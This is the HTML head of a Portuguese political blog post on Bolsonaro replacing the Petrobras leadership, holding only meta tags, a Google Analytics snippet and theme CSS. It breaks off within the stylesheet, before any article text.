

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bastidoresdanet.com/2021/02/assim-como-dilma-rousseff-bolsonaro.html
body_size: 92617
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-DLK4W71PLP'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DLK4W71PLP');
</script>
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Poppins:400,500,600,700' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Roboto:300,300italic,400,400italic,500,700,900' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700%7CMerriweather%3A300%2C400%2C700%2C900%7CQuicksand%3A400%7CLato%3A400%2C700%7CPassion+One%3A400%2C700%7CWork+Sans%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A400%2C700%7COpen+Sans+Condensed%3A300%2C700%7COpen+Sans%3A400%2C700%2C800%7CWork+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CWork+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CWork+Sans%3A100%2C200%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic%2C800%2C900%7CMerriweather%3A100%2C200%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic%2C800%2C900%7CWork+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese&ver=1.0.0' id='mvp-fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.bastidoresdanet.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.bastidoresdanet.com/2021/02/assim-como-dilma-rousseff-bolsonaro.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Bastidores Da Net - Aqui Não há Relativismo - Atom" href="https://www.bastidoresdanet.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Bastidores Da Net - Aqui Não há Relativismo - RSS" href="https://www.bastidoresdanet.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Bastidores Da Net - Aqui Não há Relativismo - Atom" href="https://www.blogger.com/feeds/8552681925130236990/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Bastidores Da Net - Aqui Não há Relativismo - Atom" href="https://www.bastidoresdanet.com/feeds/6164848433139819019/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIjjpXpj3ADGUtjp7FY3_1m5AZoxKGBHKias5RqYq4P2yVC4S9NCfi1ENjHRl9n-TlIUgwS9Pxsf8PUzj5V1QdKZHvO6k8TzV7ODMgqhHp64lH_sadSl1sKSsbrmHbdOKWzJnPQ5lyWpA/w640-h320/Dilma+e+Bolson.jpg' rel='image_src'/>
<meta content='https://www.bastidoresdanet.com/2021/02/assim-como-dilma-rousseff-bolsonaro.html' property='og:url'/>
<meta content='Assim como Dilma Rousseff, Bolsonaro troca comando na Petrobras; impeachment de Bolsonaro por interferência na estatal pode acontecer? ' property='og:title'/>
<meta content='Informação,Revelações dos Fatos,documentários,política,fatos do Brasil e do Mundo,TV, Curiosidades,PT,Comunismo,Socialismo,Nova Ordem Mundial.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIjjpXpj3ADGUtjp7FY3_1m5AZoxKGBHKias5RqYq4P2yVC4S9NCfi1ENjHRl9n-TlIUgwS9Pxsf8PUzj5V1QdKZHvO6k8TzV7ODMgqhHp64lH_sadSl1sKSsbrmHbdOKWzJnPQ5lyWpA/w1200-h630-p-k-no-nu/Dilma+e+Bolson.jpg' property='og:image'/>
<title>
Assim como Dilma Rousseff, Bolsonaro troca comando na Petrobras; impeachment de Bolsonaro por interferência na estatal pode acontecer?  - Bastidores Da Net - Aqui Não há Relativismo
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Assim como Dilma Rousseff, Bolsonaro troca comando na Petrobras; impeachment de Bolsonaro por interferência na estatal pode acontecer? ' property='og:title'/>
<meta content='https://www.bastidoresdanet.com/2021/02/assim-como-dilma-rousseff-bolsonaro.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIjjpXpj3ADGUtjp7FY3_1m5AZoxKGBHKias5RqYq4P2yVC4S9NCfi1ENjHRl9n-TlIUgwS9Pxsf8PUzj5V1QdKZHvO6k8TzV7ODMgqhHp64lH_sadSl1sKSsbrmHbdOKWzJnPQ5lyWpA/w640-h320/Dilma+e+Bolson.jpg' property='og:image'/>
<meta content='Bastidores Da Net - Aqui Não há Relativismo' property='og:site_name'/>
<meta content='https://www.bastidoresdanet.com/' name='twitter:domain'/>
<meta content='Assim como Dilma Rousseff, Bolsonaro troca comando na Petrobras; impeachment de Bolsonaro por interferência na estatal pode acontecer? ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIjjpXpj3ADGUtjp7FY3_1m5AZoxKGBHKias5RqYq4P2yVC4S9NCfi1ENjHRl9n-TlIUgwS9Pxsf8PUzj5V1QdKZHvO6k8TzV7ODMgqhHp64lH_sadSl1sKSsbrmHbdOKWzJnPQ5lyWpA/w640-h320/Dilma+e+Bolson.jpg' name='twitter:image'/>
<meta content='Assim como Dilma Rousseff, Bolsonaro troca comando na Petrobras; impeachment de Bolsonaro por interferência na estatal pode acontecer? ' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     ChicMag Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#07C579"/>
<Variable name="color.header" description="Header Color" type="color" default="#12E882"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#12E882;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word;  }
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;}
.row{width:1150px}
#topnav{width:100%;height:36px;background-color:#262626;margin:0}
.tm-head{margin:0 auto;height:36px;line-height:36px}
.tm-menu{float:left;height:30px}
#nav1 li{float:left;display:inline-block;line-height:36px;padding:0;margin-right:15px}
#nav1 li a{     margin-right: 10px;
position: relative;
display: inline-block;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #CCC;
font-weight: 100;
text-transform: uppercase;
font-size: 11px;
font-family: 'Open Sans', sans-serif;}
ul#nav1 li a:before {
content: "";
position: absolute;
left: 100%;
bottom: 35%;
height: 30%;
width: 1px;
border-right: 1px solid rgba(255, 255, 255, .2);
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
border-radius: 20px;
margin-left: 11px;
}
ul#nav1 li:last-child a:before{
display:none;
}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#12E882}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:80px}
.social-area{float:left;    margin-right: 15px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:90px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{    display: block;
float: left;
text-decoration: none;
color: #fff;
font-weight: 100;
text-transform: uppercase;
font-size: 13x;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#12E882}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 36px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position: absolute;
line-height: 36px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 36px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12px;
color: #000;}
#header-blog{    position: relative;
width: auto;
float: left;
height: 80px;
margin-right: 50px;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo img{height:auto;margin:26px 0 0;max-width:100%;}
.Header h1{color:#fff;margin-bottom:0px;margin-top:0px;font-size:30px;    height: 80px;
line-height: 90px;}
.Header h1 a {
color: #fff;
}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:80px;    background: #12E882;
border: 0;    z-index: 999;
box-shadow: rgba(0, 0, 0, 0.0470588) 0px 1px 0px 0px, rgba(0, 0, 0, 0.0588235) 0px 2px 4px 0px;
box-shadow: 0 1px 20px rgba(0,0,0,.12);}
.pattern svg {
fill: #12E882;
}
.pattern.foooter svg {
fill: #222;
margin-bottom: -7px;
}
.nav-wrapper{font-family:'Montserrat',sans-serif;
margin: 0 auto;
box-sizing: border-box;
height: 80px;
}
.header-menu li.home-child{float:left;height:80px;display:inline-block;padding:0;margin-right:1px;width:80px;text-align:center;}
.header-menu li.home-child a{height:80px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:80px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important;
}
#menu ul li:hover{background-color:#262626}
#menu ul li:hover a{color:#fff}
#menu ul li a{height: 80px;
line-height: 92px;
padding: 12px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 600;
color: #fff;
text-transform: uppercase;
letter-spacing: 0px;
font-size: 12px;
font-family: Poppins;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#12E882!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:80px;text-align:center;position:relative;right:0;width:30px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:90px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:800px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:50%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float: left;
width: 24.13%;
padding-right: 20px;}
.uk-column2.tooo {
padding-right: 0px!important;
}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:18px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#12E882}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
.mvp-feat-gal-but {
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
position: absolute;
right: 20px;
top: 20px;
width: 40px;
height: 40px;
background: #12E882;
}
.mvp-feat-gal-but i {
-webkit-backface-visibility: hidden;
color: #fff;
font-size: 18px;
margin: -9px 0 0 -9px;
position: absolute;
top: 50%;
left: 50%;
}
i.vide {
-webkit-backface-visibility: hidden;
color: #fff;
font-size: 22px;
margin: -26.66666666% 0 0 -16.66666666%;
position: absolute;
top: 50%;
left: 50%;
}
ul.roma-widget li {
padding: 0!important;
}
ul.roma-widget {
border: 1px solid #eee;
}
.roma-widget1 .wid-thumb {
width: 100px;
height: 100px;
float: left;
margin-right: 10px;
overflow: hidden;
}
.p-date {
color: #aaa;
font-weight: 400;
font-size: 11px;
}
.roma-widget1 .mag-thumb{display:block;    width: 100px;
height: 100px;
border-radius: 50%;
object-fit: cover;}
.roma-widget1 .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget1 .wrp-titulo a{color:#222;    font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.roma-widget1 .wrp-titulo a:hover{color:#12E882}
.sect-left .roma-widget1 .wrp-titulo a{color:#fff}
.footer-column .roma-widget1 li{overflow:hidden;padding:10px 0}
.sect-left .roma-widget1 li{overflow:hidden;padding:10px 0}
.sect-left .roma-widget1 .wrp-titulo a:hover{color:#12E882}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
#ads-top h2{display:none}
#ads-top .widget-content{width:970px;max-height:90px;margin:30px auto 20px;padding:0;    text-align: center;}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{    float: left;
width: 400px;
height: 240px;
position: relative;
margin-right: 20px;}
.block-image .thumb{    width: 100%;
height: 240px;
position: relative;
display: block;
z-index: 2;
overflow: hidden;}
.block-image .thumb a{width:100%;display:block;height:240px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{
background: #12E882;
color: #fff;
margin: 0;
font-family: 'Montserrat', sans-serif;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post-outer:nth-child(1) .postags a {
background-color: #ff3c36 !important;
color: #fff !important;
}
.post-outer:nth-child(2) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(3) .postags a {
background-color: #19dada !important;
color: #fff !important;
}
.post-outer:nth-child(4) .postags a {
background-color: #358FE7 !important;
color: #fff !important;
}
.post-outer:nth-child(5) .postags a {
background-color: #82A805 !important;
color: #fff !important;
}
.post-outer:nth-child(6) .postags a {
background-color: #f80029 !important;
color: #fff !important;
}
.post-outer:nth-child(7) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(8) .postags a {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#000}
.post h2 a:hover{color:#12E882}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#12E882}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#12E882}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
}
.my-wrap {
background: #fff;
padding: 20px 0 20px 5%;
margin-top: -150px;
width: 80%;
float: right;
position: relative;
}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 34px;
line-height: 40px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #000;}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#12E882}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
